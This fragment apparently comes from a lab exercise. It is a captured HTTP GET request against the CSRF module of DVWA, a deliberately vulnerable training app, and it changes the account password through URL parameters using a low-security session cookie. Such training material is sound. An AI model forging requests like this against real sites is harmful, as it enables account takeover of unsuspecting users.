 GET /dvwa/vulnerabilities/csrf/?password_new=apple&password_conf=apple&Change=Change HTTP/1.1
Host: 192.168.0.109
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=low; PHPSESSID=t56vdguojm22i7c8ng2ijm8001